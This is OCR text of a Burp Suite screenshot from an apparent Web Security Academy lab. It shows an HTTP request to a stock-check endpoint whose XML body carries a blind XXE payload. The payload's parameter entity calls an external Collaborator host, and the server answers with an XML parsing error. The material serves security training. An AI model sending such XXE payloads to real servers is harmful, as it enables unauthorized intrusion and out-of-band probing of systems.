 Edited request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9d004a03ef08ed808e17f200be000c.web-security-academy.net
3 Cookie: session=I24BBvQ3zkHAd5RekIP6wG9oqYx5fOop
4 Content-Length: 219
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a9d004a03ef08ed808e17f200be000c.web-security-academy.n
et
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9d004a03ef08ed808e17f200be000c.web-security-academy.n
et/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://8mvkkkj1j2z05000hgvil0dis9y0mref3.oastify.com"> %xxe;
]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"